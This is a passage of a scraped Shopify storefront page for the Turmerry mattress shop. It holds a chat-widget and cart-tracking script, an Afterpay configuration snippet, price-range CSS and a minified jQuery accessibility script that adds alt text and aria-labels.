</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"
  
></div>


</div><div id="shopify-block-ATk45N1dmN05jM05yU__4061484991452085298" class="shopify-block shopify-app-block">
<script>
    console.log('===== SHOPIFY WIDGET DEBUG START =====');
</script>
    <script>
        console.log('>>> ENTERING SINGLE-STORE MODE SCRIPT (fallback) <<<');
        window.chatwootSettings = {
            "position": "right",
            "type":"standard",
            "launcherTitle":"Chat with us",
            "locale": "en"
        };

        // Store base URL globally for cart tracking
        window.COMMSLAYER_BASE_URL = "https://app.commslayer.com";

        var idName = 'commslayer-widget-toggle';
        var clickableElement = document.getElementById(idName);

        (function(d,t) {
            var BASE_URL = window.COMMSLAYER_BASE_URL;
            var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
            g.src=BASE_URL+"/packs/js/sdk.js";
            g.defer = true;
            g.async = true;
            s.parentNode.insertBefore(g,s);
            g.onload=function(){
                window.chatwootSDK.run({
                    websiteToken: 'froeYEkoTvsC1PKZ9eZrz7ox',
                    baseUrl: BASE_URL
                })
            }
        })(document,"script");

        if (clickableElement) {
            window.addEventListener("chatwoot:ready", function () {
                window.$chatwoot.toggleBubbleVisibility('hide');
            });

            // click to toggle chat widget
            clickableElement.addEventListener('click', function() {

                // toggle widget visibility
                window.$chatwoot.toggle();

                if (window.$chatwoot.isOpen) {
                    // show chat bubble if widget is visible
                    window.$chatwoot.toggleBubbleVisibility('show');
                } else {
                    // hide chat bubble if widget is not visible
                    window.$chatwoot.toggleBubbleVisibility('hide');
                }
            });
        }
    </script>
<script>
    // Only run common functionality if widget was initialized
    if (window.COMMSLAYER_BASE_URL) {
        // ===============================================
        // CUSTOMER IDENTIFICATION - IDENTIFY LOGGED IN CUSTOMERS
        // ===============================================

        
        // Guest user - optionally set some attributes to indicate guest status
        window.addEventListener('chatwoot:ready', function() {
            try {
                window.$chatwoot.setCustomAttributes({
                    logged_in: false,
                    is_guest: true
                });
            } catch (error) {
                if (window.COMMSLAYER_DEBUG) {
                    console.error('[CommSlayer] Error setting guest attributes:', error);
                }
            }
        });
        

        // ===============================================
        // CART STATE TRACKING - SEND ON WIDGET LOAD
        // ===============================================

        (function() {
            'use strict';

            // Configuration - use the global BASE_URL set by widget initialization
            const COMMSLAYER_BASE_URL = window.COMMSLAYER_BASE_URL || 'https://app.commslayer.com';

            // Send cart state to widget
            async function sendCartStateToWidget() {
                try {
                    const response = await fetch('/cart.js');
                    const cart = await response.json();

                    // Find the CommSlayer iframe
                    const iframe = document.querySelector('iframe[src*="' + COMMSLAYER_BASE_URL + '"]');
                    if (!iframe) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Widget iframe not found yet');
                        }
                        return;
                    }

                    // Check if iframe is loaded by checking if it has a valid contentWindow
                    // and can accept postMessages
                    try {
                        if (!iframe.contentWindow) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Iframe contentWindow not ready');
                            }
                            return;
                        }

                        // Send cart state with specific origin for security
                        // Use try-catch to handle cases where iframe hasn't fully loaded yet
                        iframe.contentWindow.postMessage({
                            type: 'SHOPIFY_CART_STATE',
                            action: 'cartUpdated',
                            cart: cart,
                            ajax_token: cart.token  // Include the Ajax token for backend use
                        }, COMMSLAYER_BASE_URL);

                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Sent cart token to widget:', cart.token);
                        }
                    } catch (postMessageError) {
                        // Silently fail postMessage errors when iframe isn't fully loaded yet
                        // This happens during initial page load before iframe navigates to its src
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] PostMessage failed (iframe not ready):', postMessageError.message);
                        }
                    }
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error sending cart state to widget:', error);
                    }
                }
            }

            // Monitor cart changes and notify widget
            let lastCartToken = null;

            function monitorCart() {
                // IMMEDIATELY fetch and send cart state on page load
                // This ensures the widget gets the cart token as soon as possible
                (async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();
                        lastCartToken = cart.token;
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Initial cart token:', lastCartToken);
                        }

                        // Send to widget immediately if it's ready
                        sendCartStateToWidget();
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Error fetching initial cart:', error);
                        }
                    }
                })();

                // Check cart periodically for changes
                setInterval(async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();

                        // If cart token changed, notify widget
                        if (cart.token && cart.token !== lastCartToken) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Cart token changed from', lastCartToken, 'to', cart.token);
                            }
                            lastCartToken = cart.token;
                            sendCartStateToWidget();
                        }
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('Error monitoring cart:', error);
                        }
                    }
                }, 5000); // Check every 5 seconds

                // Also send cart state after widget loads (with small delay)
                setTimeout(() => {
                    sendCartStateToWidget();
                }, 1000); // Shorter delay - widget should be ready quickly
            }


            // Get sections that need updating when cart changes
            function getCartSectionsToRender() {
                const sections = [];

                // Find all shopify-section elements that contain cart-related UI
                // These are the sections that typically need updating when cart changes
                document.querySelectorAll('.shopify-section').forEach(section => {
                    if (section.id) {
                        // Check if this section contains cart-related elements
                        const hasCartElements = section.querySelector('.cart-count, .cart-count-bubble, [data-cart-count], .cart-icon, .cart-drawer, #cart-icon-bubble');
                        if (hasCartElements) {
                            // Extract the section ID (e.g., 'shopify-section-header' -> 'header')
                            const sectionId = section.id.replace('shopify-section-', '');
                            if (sectionId && !sections.includes(sectionId)) {
                                sections.push(sectionId);
                            }
                        }
                    }
                });

                // Limit to 5 sections as per Shopify's API limit
                return sections.slice(0, 5);
            }

            // Ajax cart functions using Shopify's bundled section rendering
            async function addToCart(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Adding items to cart:', items);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    let lastResponse = null;

                    // Add items to cart
                    for (const item of items) {
                        const formData = {
                            id: item.variant_id,
                            quantity: item.quantity || 1
                        };

                        // Include sections parameter for bundled section rendering (Shopify official approach)
                        // This updates the cart and returns updated section HTML in one request
                        if (sectionsToRender.length > 0) {
                            formData.sections = sectionsToRender.join(',');
                            formData.sections_url = window.location.pathname;
                        }

                        const response = await fetch('/cart/add.js', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                                'Accept': 'application/json'
                            },
                            body: JSON.stringify(formData)
                        });

                        if (!response.ok) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.error('[CommSlayer] Failed to add item:', item, response);
                            }
                        } else {
                            lastResponse = await response.json();
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Successfully added item:', item, lastResponse);
                            }
                        }
                    }

                    // Update sections if we got them in the response
                    if (lastResponse && lastResponse.sections) {
                        updatePageSections(lastResponse.sections);
                    }

                    // Dispatch cart update events for theme compatibility
                    dispatchCartEvents(lastResponse);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error adding to cart:', error);
                    }
                    return false;
                }
            }

            // Update page sections with HTML from bundled section rendering response
            function updatePageSections(sections) {
                if (!sections) return;

                Object.entries(sections).forEach(([sectionId, html]) => {
                    if (html !== null) { // null means section failed to render
                        const sectionElement = document.getElementById(`shopify-section-${sectionId}`);
                        if (sectionElement) {
                            // Create temporary element to parse HTML
                            const temp = document.createElement('div');
                            temp.innerHTML = html;

                            // Find the shopify-section content
                            const newContent = temp.querySelector('.shopify-section');
                            if (newContent) {
                                // Replace the inner HTML to preserve event listeners on the section element itself
                                sectionElement.innerHTML = newContent.innerHTML;
                            } else {
                                // If no .shopify-section wrapper, use the HTML directly
                                sectionElement.innerHTML = html;
                            }

                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Updated section:', sectionId);
                            }
                        }
                    }
                });
            }

            // Dispatch cart events for theme compatibility
            function dispatchCartEvents(cartData) {
                if (!cartData) return;

                // Standard cart update events
                document.dispatchEvent(new CustomEvent('cart:updated', {
                    detail: { cart: cartData }
                }));

                document.dispatchEvent(new CustomEvent('cart:change', {
                    detail: { cart: cartData }
                }));

                // Theme-specific compatibility
                if (window.Shopify && window.Shopify.onCartUpdate) {
                    window.Shopify.onCartUpdate(cartData);
                }

                // jQuery events for older themes
                if (window.jQuery) {
                    jQuery(document).trigger('cart.requestComplete', [cartData]);
                    jQuery(document.body).trigger('added.ajaxProduct');
                }
            }

            async function updateCartItems(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Updating cart items:', items);
                }

                try {
                    // Build updates object with line item IDs as keys
                    const updates = {};
                    items.forEach(item => {
                        if (item.line_item_id) {
                            // Line item ID is the 1-based index position in cart
                            updates[item.line_item_id] = item.quantity;
                        }
                    });

                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = { updates: updates };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/update.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to update cart:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Cart updated successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error updating cart:', error);
                    }
                    return false;
                }
            }

            async function changeCartQuantity(lineItemId, quantity) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Changing quantity for line item:', lineItemId, 'to:', quantity);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = {
                        line: lineItemId,
                        quantity: quantity
                    };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/change.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to change quantity:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Quantity changed successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error changing quantity:', error);
                    }
                    return false;
                }
            }

            // Message handler for widget communication
            function handleWidgetMessage(event) {
                // Log all messages for debugging
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Received message:', event.data, 'from:', event.origin);
                }

                // Only accept messages from CommSlayer
                if (!event.origin.includes(COMMSLAYER_BASE_URL.replace(/^https?:\/\//, ''))) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Ignoring message from non-CommSlayer origin');
                    }
                    return;
                }

                // Handle cart sync requests from backend (via widget)
                if (event.data && (event.data.type === 'CART_SYNC' || event.data.type === 'cart_sync')) {
                    const { action, items, operation } = event.data;
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Received cart sync request:', action, operation, items);
                    }

                    switch (operation) {
                        case 'add':
                            addToCart(items);
                            break;
                        case 'update':
                            if (items && items.length > 0) {
                                // Check if we have line item IDs for update
                                if (items.some(item => item.line_item_id)) {
                                    updateCartItems(items);
                                } else {
                                    // If no line item IDs, treat as add
                                    addToCart(items);
                                }
                            }
                            break;
                        case 'change':
                            // Handle single item quantity change
                            if (items && items.length > 0) {
                                const item = items[0];
                                if (item.line_item_id) {
                                    changeCartQuantity(item.line_item_id, item.quantity);
                                }
                            }
                            break;
                    }
                }

                // Handle cart state requests
                if (event.data && event.data.type === 'COMMSLAYER_CART_UPDATE') {
                    const { action } = event.data;

                    switch (action) {
                        case 'getCart':
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Sending cart state to widget');
                            }
                            // Send current cart state to widget
                            sendCartStateToWidget();
                            break;
                        case 'openCheckout':
                            // Navigate to checkout if requested
                            if (event.data.data && event.data.data.checkoutUrl) {
                                window.location.href = event.data.data.checkoutUrl;
                            }
                            break;
                    }
                }
            }

            // Initialize cart monitoring
            function initCartMonitoring() {
                // Listen for messages from widget
                window.addEventListener('message', handleWidgetMessage);

                // Start monitoring cart
                monitorCart();

                // Listen for manual cart updates
                document.addEventListener('cart:updated', () => {
                    sendCartStateToWidget();
                });

                // Listen for Shopify cart events instead of overriding fetch
                // This is a cleaner approach that doesn't interfere with other scripts

                // Listen for standard Shopify cart events
                document.addEventListener('cart:change', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('cart:add', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for common theme-specific events
                document.addEventListener('ajaxCart:success', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('product:added', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for jQuery cart events if jQuery is available
                if (window.jQuery) {
                    jQuery(document).on('cart.requestComplete', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });

                    jQuery(document.body).on('added.ajaxProduct', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });
                }

                // Use MutationObserver to detect cart count changes in the DOM
                // This is more reliable than overriding fetch and works with any implementation
                const observeCartChanges = () => {
                    // Find cart count elements
                    const cartCountSelectors = [
                        '.cart-count',
                        '.cart-count-bubble',
                        '[data-cart-count]',
                        '.cart-item-count',
                        '#CartCount',
                        '.js-cart-item-count'
                    ];

                    const cartCountElements = [];
                    cartCountSelectors.forEach(selector => {
                        document.querySelectorAll(selector).forEach(el => {
                            if (!cartCountElements.includes(el)) {
                                cartCountElements.push(el);
                            }
                        });
                    });

                    if (cartCountElements.length > 0) {
                        const observer = new MutationObserver((mutations) => {
                            // Debounce notifications to avoid too many updates
                            clearTimeout(window.commslayerCartObserverTimeout);
                            window.commslayerCartObserverTimeout = setTimeout(() => {
                                sendCartStateToWidget();
                            }, 500);
                        });

                        // Observe each cart count element for changes
                        cartCountElements.forEach(element => {
                            observer.observe(element, {
                                childList: true,
                                characterData: true,
                                subtree: true,
                                attributes: true,
                                attributeFilter: ['data-cart-count', 'aria-label']
                            });
                        });
                    }
                };

                // Start observing cart changes after a short delay
                setTimeout(observeCartChanges, 1000);
            }

            // Wait for DOM and widget to be ready
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initCartMonitoring);
            } else {
                initCartMonitoring();
            }

            // Also initialize when widget is ready
            window.addEventListener('chatwoot:ready', () => {
                setTimeout(() => sendCartStateToWidget(), 1000);
            });

        })();
    }
</script>



</div></body>
</html><!-- Begin Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

<script type="text/javascript">
// Overrides:
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;

// var afterpay_product_integration_enabled = true;
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
// var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
// var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.

var afterpay_dynamic_cart_integration_enabled = true;
var afterpay_dynamic_cart_selector = '.rebuy-cart__flyout-subtotal-final-amount';
var afterpay_dynamic_cart_observer_target = '#rebuy-cart';

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "en";
var afterpay_js_country = "US";
var afterpay_shop_currency = "USD";
var afterpay_cart_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "turmerry.myshopify.com";
var afterpay_theme_name = "Turmerry | 10-October-25";
var afterpay_product = null;
var afterpay_product_collections = "";
var afterpay_current_variant = null;
var afterpay_cart_total_price = 0;
var afterpay_cart_skus = "";
var afterpay_cart_collections = "";
var afterpay_js_snippet_version = '1.2.1';

</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

--- FILE ---
content_type: text/css
request_url: https://www.turmerry.com/cdn/shop/t/55/assets/price_range_widget.css?v=109422126298306785101760086955
body_size: -111
content:
.scrollwidget{display:block!important}.scrollwidget_inputs{display:flex;justify-content:space-between;align-items:center}.scrollwidget_inputs input{width:100%;height:40px;padding:0 15px;font-size:14px;line-height:20px;outline:none;border:unset;color:#777;background:#f7f8fa;border:1px solid #F7F8FA}.scrollwidget_inputs input::-webkit-input-placeholder{color:#777}.scrollwidget_inputs input::-moz-placeholder{color:#777}.scrollwidget_inputs input:-moz-placeholder{color:#777}.scrollwidget_inputs input:-ms-input-placeholder{color:#777}.scrollwidget_inputs input:hover,.scrollwidget_inputs input:focus{color:#777;border-color:#407582;background:#fff}.scrollwidget_text{text-align:center;min-width:30px}.scrollwidget_scroll{--buttonwidth: 20px;display:flex;align-items:center;margin-top:15px;height:var(--buttonwidth);position:relative}.scrollwidget_scroll_active,.scrollwidget_scroll_line{height:2px}.scrollwidget_scroll_line{width:100%;position:relative;background:#e9e7e7}.scrollwidget_scroll_active{position:absolute;left:0;right:0;top:0;background:#407582}.scrollwidget_inputs input::-webkit-outer-spin-button,.scrollwidget_inputs input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.scrollwidget_inputs input[type=number]{-moz-appearance:textfield}[class*=scrollwidget_scroll_btn]{position:absolute;width:var(--buttonwidth);height:var(--buttonwidth);padding:0;background:#f7f8fa;border:1px solid #E9E7E7;cursor:pointer;z-index:1;border-radius:20px}.scrollwidget_scroll_btn__left{left:0}.scrollwidget_scroll_btn__right{right:0}[class*=scrollwidget_scroll_btn]:before{content:"";height:calc(var(--buttonwidth) + var(--buttonwidth));display:block;position:absolute;top:-10px;z-index:0;cursor:default}button.scrollwidget_scroll_btn__left:before{width:calc(var(--buttonwidth) + 10px);left:-10px}button.scrollwidget_scroll_btn__right:before{width:calc(var(--buttonwidth) + 10px);right:-10px}[class*=scrollwidget_scroll_btn]:after{content:"";width:var(--buttonwidth);height:var(--buttonwidth);display:block;position:absolute;top:0;left:0;z-index:0;cursor:pointer}@media (max-width: 1024px){.aside.leftColumn.withpricerage{overflow-y:auto;-webkit-overflow-scrolling:touch}}
/*# sourceMappingURL=/cdn/shop/t/55/assets/price_range_widget.css.map?v=109422126298306785101760086955 */


--- FILE ---
content_type: text/javascript
request_url: https://www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214
body_size: 2416
content:
function setAltTags(){$("div.kl-private-reset-css-Xuajs1 h1>span:empty").append('<span style="display:none;">.</span>'),$("div.kl-private-reset-css-Xuajs1 h1").append('<span style="display:none;">.</span>'),$("div.tt-post-single img").each(function(){($(this).attr("alt")===void 0||$(this).attr("alt")==="")&&$(this).attr("alt","blog images")})}jQuery(document).ready(function($2){$2('button[type="submit"].tt-btn-search').append('<span style="display:none;">.</span>'),$2("button.tt-btn-close.icon-f-84").append('<span style="display:none;">.</span>'),$2('button[type="button"].close[data-dismiss="modal"]').append('<span style="display:none;">.</span>'),$2("input.notify-pn-bk-stock-input-email").attr("aria-label","Enter email address"),$2('img[data-src="//www.turmerry.com/cdn/shop/files/Early-Access-Black-Friday-Sale-mega-menu_560x.jpg?v=1762405162"]').attr("alt","Early Access Black Friday Sale"),$2('a[href="/collections/black-friday-mattress-sale"]').attr("aria-label","View Black Friday mattress sale collection"),$2("div#shopify-section-template--17882189660269__main label.rbr-checkbox-label-container").attr("aria-label","Select checkbox to combine in bundle"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Sleep_Hygiene-Key_to_Healthy_Sleep-main_image_respimgsize.jpg?v=1722243452"]').parent("a").attr("aria-label","Sleep Hygiene: Key to Healthy Sleep"),$2("div.stamped-reviews-title>a").attr("aria-label","review title"),$2('a[href="/collections/best-fall-mattress-sale"]').attr("aria-label","Best fall mattress sale collection"),$2("h3:empty").append("<span style='display:none'>.</span>");let Intervaltime_task,counter_task=0;try{Intervaltime_task=setInterval(GenerateAriaLabelFortask,500)}catch{}function GenerateAriaLabelFortask(){counter_task++,$2("div.stamped-visual-gallery-media-block>a").length&&($2("div.stamped-reviews-title>a").attr("aria-label","review title"),$2("div.stamped-visual-gallery-media-block>a").attr("aria-label","review title"),$2("a[onclick^='StampedWallPhotosFn']").attr("aria-label","play button"),clearInterval(Intervaltime_task)),counter_task>=20&&clearInterval(Intervaltime_task)}$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Master_bedroom_ideas-main-image_respimgsize.jpg?v=1719323887"]').parent("a").attr("aria-label","Master bedroom ideas"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Sleep_Hygiene-Key_to_Healthy_Sleep-main_image_respimgsize.jpg?v=1722243452"]').parent("a").attr("aria-label","Sleep Hygiene: Key to Healthy Sleep"),$2("h3.t_ft_blog_h3:empty").append('<span style="display:none;">.</span>'),$2('img[datalazy-src*="Mattress_Sizes_Chart_and_Bed_Dimensions.jpg"]').attr("alt","Mattress Sizes Chart and Bed Dimensions"),$2('img[src*="Mattress_Sizes_Chart_and_Bed_Dimensions.jpg"]').attr("alt","Mattress Sizes Chart and Bed Dimensions"),$2("h3.t_ft_blog_h3>strong:empty").append('<span style="display:none;">.</span>'),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Is-Amazon-the-Best-Place-to-Buy-Mattresses-2.jpg"]').attr("alt","Amazon opened on laptop"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/King_vs_California_King_ad05488f-8b8e-48c5-849a-523d8ea8b73d.jpg?v=1697165901"]').attr("alt","Women and children smiling with hands resting on a pillow"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Twin_vs_Full_vs_Queen_Mattress_Size_Comparison.jpg?v=1697165992"]').attr("alt","Woman taking a nap with hands on head"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Twin_Vs_Twin_XL_Mattress_Size_Comparison.jpg?v=1697165792"]').attr("alt","Twin vs Twin XL Mattress Size Comparison"),$2("h4:empty").append('<span style="display:none;">.</span>'),$2("table.tt_mt_comp_table thead tr th:first:empty").append("<span style='display:none;'>.</span>"),$2("a[href='https://www.turmerry.com/blogs/dreamerry/latex-mattress-guide-all-questions-answered']").attr("aria-label","Latex Mattress Guide - All Questions Answered"),$2("a[href='https://www.turmerry.com/blogs/dreamerry/how-to-sleep-on-your-stomach']").attr("aria-label","How to Sleep on Your Stomach"),$2("input[name='contact[name]']").attr("aria-label","Enter your name"),$2("input[name='contact[email]']").attr("aria-label","Enter your email"),$2("input[name='contact[phone]']").attr("aria-label","Enter your phone"),$2("input[name='contact[order]']").attr("aria-label","Enter your order number"),$2("textarea[name='contact[body]']").attr("aria-label","Enter your message"),$2("input[name='customer[email]']").attr("aria-label","Enter your email address"),$2("label[for='loginInputName']").removeAttr("for"),$2("input[name='email']").attr("aria-label","Enter your email address"),$2("input[name='customer[first_name]']").attr("aria-label","Enter your first name"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/King_vs_Split_King_Mattress_Size.jpg?v=1697166571"]').attr("alt","King vs Split King Mattress Size"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/choosing-the-best-cooling-mattress-toppers-for-night-sweats-main-image.jpg?v=1669803557"]').attr("alt","Choosing the Best Cooling Mattress Toppers for Night Sweats"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/best-mattress-topper-for-back-pain-main-image.jpg?v=1669803634"]').attr("alt","Woman looking at watch and smiling"),$2('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/best-time-to-buy-a-mattress-main-image.jpg?v=1669803693"]').attr("alt","A man sitting on a mattress and smiling"),$2('img[src*="how-do-you-extend-the-life-of-your-mattress-turmerry.jpg"]').attr("alt","bed with pillows with teddy on front"),$2('img[src*="Full_Bed_vs_Double_Bed-Is_there_a_difference.jpg"]').attr("alt","Full Bed vs Double Bed - Is there a difference?"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Master_bedroom_ideas-main-image_respimgsize.jpg?v=1719323887"]').parent("a").attr("aria-label","Master bedroom ideas"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Bedroom_Ideas_with_bedroom_furniture_respimgsize.jpg?v=1716978722"]').parent("a").attr("aria-label","Bedroom Ideas with bedroom furniture"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/Night-Sweats-Causes-Home-Remedies-main-image_respimgsize.jpg?v=1716964314"]').parent("a").attr("aria-label","Night Sweats: Causes, Home Remedies, and More"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/how_to_stop_snoring_-_tips_and_treatments-main-image_respimgsize.jpg?v=1716977831"]').parent("a").attr("aria-label","How to stop snoring - tips and treatments"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/celebrate_earth_day_in_a_fun_way-main_image_respimgsize.jpg?v=1713775813"]').parent("a").attr("aria-label","Celebrate earth day in a fun way"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/drinks_that_help_you_sleep_at_night-main-image_respimgsize.jpg?v=1713441924"]').parent("a").attr("aria-label","Drinks that help you sleep at night"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/microsleep_occur_due_to_excessive_sleepiness_from_restricted_sleep-main-image_respimgsize.jpg?v=1712980996"]').parent("a").attr("aria-label","Microsleep occurs due to excessive sleepiness from restricted sleep"),$2('img[srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_300x.png?v=1679026708 2x"]').attr("alt","Turmerry Serving Pure Living Logo"),$2('img[data-mainimage="//www.turmerry.com/cdn/shop/articles/what_is_a_sleep_calculator-main-image_respimgsize.jpg?v=1711447069"]').parent("a").attr("aria-label","What is a sleep calculator"),$2("#sectiontemplate--14741784920173__164941180997dfa09f1 picture>img").attr("alt","banner image"),$2("#sectiontemplate--14741784920173__164941180275e67e441 picture>img").attr("alt","banner image"),$2('img[src="https://d3k81ch9hvuctc.cloudfront.net/company/LZ2qsF/images/7888526e-7c62-4525-b69a-1738fbc30847.png"]').attr("alt","turmerry mattress"),$2('input[type="text"][name="quantity"]').attr("aria-label","Enter quantity"),$2('a[href="#stamped-main-widget"]').attr("aria-label","stamped main widget"),$2("div.tt-aside-subscribe-box form.kl-private-reset-css-Xuajs1 button").each(function(){var link=$2(this),linkText=link.text(),spanElement=$2("<span>").text(linkText).addClass("bc");link.html(spanElement)}),$2("h2:empty").append("<span style='display:none'>.</span>");let Intervaltime_google,counter_google=0;try{Intervaltime_google=setInterval(GenerateAriaLabelForGoogle,500)}catch{}function GenerateAriaLabelForGoogle(){counter_google++,$2('input[type="radio"][name^="discountOption"]').attr("aria-label","Select discount option"),$2('div.rbr-checkbox__container input[type="checkbox"]').attr("aria-label","Select checkbox option"),$2("input[class^='horizontalBundleItems_checkbox']").attr("aria-label","Select checkbox to frequently bought together item"),$2("#\\33 88860").attr("aria-label","select option"),$2("#\\33 88861").attr("aria-label","select option"),$2("#\\33 402804").attr("aria-label","select option"),$2("#goog-gt-votingInputSrcLang").length&&($2("label.adb-switch").append('<span style="display:none">.</span>'),$2("#goog-gt-votingInputSrcLang").attr("aria-label","Source Language"),$2("#goog-gt-votingInputTrgLang").attr("aria-label","Target Language"),$2("#goog-gt-votingInputSrcText").attr("aria-label","Source 